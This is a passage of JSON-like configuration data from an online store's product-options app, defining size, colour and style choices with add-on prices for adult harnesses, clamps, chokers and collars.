Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":0}
GPOConfigs.options[59497] = {"elements":[{"id":"select-1","type":"select","label":"Shoulder Straps Custom Size (optional)","label_on_cart":"Custom Bra Harness Size (Shoulders)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"","helptext":"","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Torso Custom Size (optional)","label_on_cart":"Custom Bra Harness Size (Torso)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870060310606]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"transparent","label_text":"#ffffff","required_text":"#ff0000","helptext":"#ff1caa"},"input":{"input_text":"#ffffff","input_border":"#000000","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"input_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":0}
GPOConfigs.options[125514] = {"elements":[{"id":"select-1","type":"select","label":"Detachable Nipple Clamps (optional)","label_on_cart":"Detachable Nipple Clamps (optional)","option_values":[{"id":1,"value":"No - I would like the default style","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes - Please add lobster clasps","product_id":null,"product_handle":null,"variant_id":null,"variant_title":"Detachable Nipple Clamps (optional) - Yes - Please add lobster clasps","price":"10","variant_price":null}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Would you like the Nipple Clamps to be detachable?","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"watermark":{"remove_watermark":false},"products":{"rule":{"manual":{"enable":true,"ids":[6712751554638]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[133740] = {"elements":[{"id":"select-1","type":"select","label":"Bear Style","label_on_cart":"Bear Style","option_values":[{"id":0,"value":"Grumpy Bear (Blue)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Cheer Bear (Pink)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Funshine Bear (Yellow)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Share Bear (Purple)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Choose your Naughty Bear!","helptext":"Make sure to look up each style if you're not familiar with the brand.","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Chain Color","label_on_cart":"Chain Color","option_values":[{"id":0,"value":"Black and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"White and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Red and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Fuchsia and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Dark Blue and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Light Blue and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Bright Orange and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Brown and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"All Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Customize your Chains!","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-3","type":"select","label":"Choker Color","label_on_cart":"Choker Color","option_values":[{"id":0,"value":"Black","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"White","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Red","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Pink","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia \/ Hot Pink","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Choose the Choker Color!","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"watermark":{"remove_watermark":false},"products":{"rule":{"manual":{"enable":true,"ids":[6808981766222,6809049759822,6809057296462]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[273012] = {"elements":[{"id":"radio-1","type":"radio","label":"Hardware Color","label_on_cart":"Hardware","option_values":[{"id":0,"value":"Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Gold","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Rose Gold","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Gunmetal Black","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":3,"value":"Bronze","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","helptext":"Color of metal hardware findings, including D-rings, O-rings, and studs. Nickel free.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"select-1","type":"select","label":"Style Options - Silver","label_on_cart":"Style - Silver","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Silver"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for silver...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Style Options - Gold","label_on_cart":"Style - Gold","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring Split","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gold"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for gold...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-3","type":"select","label":"Style Options - Rose Gold","label_on_cart":"Style - Rose Gold","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"1 inch - O-Ring Split","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Rose Gold"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for rose gold...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-6","type":"select","label":"Style Options - Gunmetal Black","label_on_cart":"select-6","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gunmetal Black"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for bronze...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-4","type":"select","label":"Style Options - Bronze","label_on_cart":"Style - Bronze","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Bronze"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for bronze...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"color-swatches-1","type":"color-swatches","label":"Front Color","label_on_cart":"Color A","option_values":[{"id":0,"value":"Black","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#000000","color2":"#000000","variant_price":null},{"id":1,"value":"Silver Grey","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#959595","color2":"#000000","variant_price":null},{"id":2,"value":"White","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#ffffff","color2":"#000000","variant_price":null},{"id":3,"value":"Ivory","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FCF4E0","color2":"#000000","variant_price":null},{"id":4,"value":"Blush","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#F6CFD7","color2":"#000000","variant_price":null},{"id":6,"value":"Peach","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#EDD7C4","color2":"#000000","variant_price":null},{"id":7,"value":"Daffodil","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FEF8B9","color2":"#000000","variant_price":null},{"id":8,"value":"Spring Green","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#AFDFAA","color2":"#000000","variant_price":null},{"id":9,"value":"Aqua","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#9DDECC","color2":"#000000","variant_price":null},{"id":10,"value":"Lavender","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E2C5F3","color2":"#000000","variant_price":null},{"id":11,"value":"Dusty Rose","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#DDA4B1","color2":"#000000","variant_price":null},{"id":19,"value":"Raspberry","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#db1262","color2":"#000000","variant_price":null},{"id":12,"value":"Wine","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#78071E","color2":"#000000","variant_price":null},{"id":18,"value":"Orange","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#df8943","color2":"#000000","variant_price":null},{"id":5,"value":"Caramel","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E3C298","color2":"#000000","variant_price":null},{"id":13,"value":"Moss","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#3D580A","color2":"#000000","variant_price":null},{"id":17,"value":"Emerald","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#187402","color2":"#000000","variant_price":null},{"id":15,"value":"Teal","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#004E6A","color2":"#000000","variant_price":null},{"id":14,"value":"Navy","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#061846","color2":"#000000","variant_price":null},{"id":16,"value":"Plum","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#5D3363","color2":"#000000","variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":true,"allow_multiple":false,"min":"","max":"","default_value":"","helptext":"Color of the 1 inch wide ribbon in the center of the collar.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"color-swatches-2","type":"color-swatches","label":"Back Color","label_on_cart":"Color B","option_values":[{"id":0,"value":"Black","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#000000","color2":"#000000","variant_price":null},{"id":1,"value":"Silver Grey","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#959595","color2":"#000000","variant_price":null},{"id":2,"value":"White","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#ffffff","color2":"#000000","variant_price":null},{"id":3,"value":"Ivory","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FCF4E0","color2":"#000000","variant_price":null},{"id":4,"value":"Blush","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#F6CFD7","color2":"#000000","variant_price":null},{"id":6,"value":"Peach","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#EDD7C4","color2":"#000000","variant_price":null},{"id":7,"value":"Daffodil","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FEF8B9","color2":"#000000","variant_price":null},{"id":8,"value":"Spring Green","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#AFDFAA","color2":"#000000","variant_price":null},{"id":9,"value":"Aqua","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#9DDECC","color2":"#000000","variant_price":null},{"id":10,"value":"Lavender","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E2C5F3","color2":"#000000","variant_price":null},{"id":11,"value":"Dusty Rose","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#DDA4B1","color2":"#000000","variant_price":null},{"id":17,"value":"Raspberry","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#db1262","color2":"#000000","variant_price":null},{"id":12,"value":"Wine","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#78071E","color2":"#000000","variant_price":null},{"id":18,"value":"Orange","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#df8943","color2":"#000000","variant_price":null},{"id":5,"value":"Caramel","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E3C298","color2":"#000000","variant_price":null},{"id":13,"value":"Moss","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#3D580A","color2":"#000000","variant_price":null},{"id":15,"value":"Teal","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#004E6A","color2":"#000000","variant_price":null},{"id":14,"value":"Navy","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#061846","color2":"#000000","variant_price":null},{"id":16,"value":"Plum","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#5D3363","color2":"#000000","variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":true,"allow_multiple":false,"min":"","max":"","default_value":"","helptext":"Color of the wide ribbon base of the collar.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"radio-2","type":"radio","label":"Back Ribbon Style","label_on_cart":"Back Ribbon 